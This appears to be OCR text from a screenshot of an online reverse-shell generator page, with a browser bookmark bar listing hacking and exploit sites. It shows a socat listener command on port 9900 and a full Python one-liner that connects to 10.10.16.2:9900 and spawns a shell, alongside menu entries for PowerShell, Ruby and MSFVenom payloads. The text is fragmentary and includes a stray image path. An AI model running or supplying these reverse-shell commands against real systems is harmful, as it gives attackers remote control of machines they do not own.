 https://jgeek.cn/shells/
ああ
-1.1k
hacking
article
t00ls
nice blogs
works
exp
GTFOBins
python 速查表 - C...
Vulmon - Vulnera...
Sploitus | Expl...
HelloGitHub 分享...
IP & Port
IP
10.10.16.2
Port
9900
+1
Listener
Advanced
🚀 socat -d -d file:`tty`,raw,echo=0 TCP-
LISTEN:9900
Type
socat (TTY)
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Ruby #1
🚀 export RHOST="10.10.16.2";export RPORT=9900;python -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv(
"RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'